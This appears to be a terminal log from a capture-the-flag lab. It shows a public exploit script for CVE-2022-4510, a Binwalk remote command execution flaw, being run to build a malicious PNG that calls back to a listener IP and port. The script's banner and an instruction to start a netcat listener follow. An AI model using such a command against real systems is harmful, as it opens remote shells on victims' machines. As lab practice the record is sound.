 [ manandhar ~/Documents/Pilgrimage/CVE-2022-4510 ]$ python RCE_Binwalk.py abc.png 10.10.14.60 5555
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.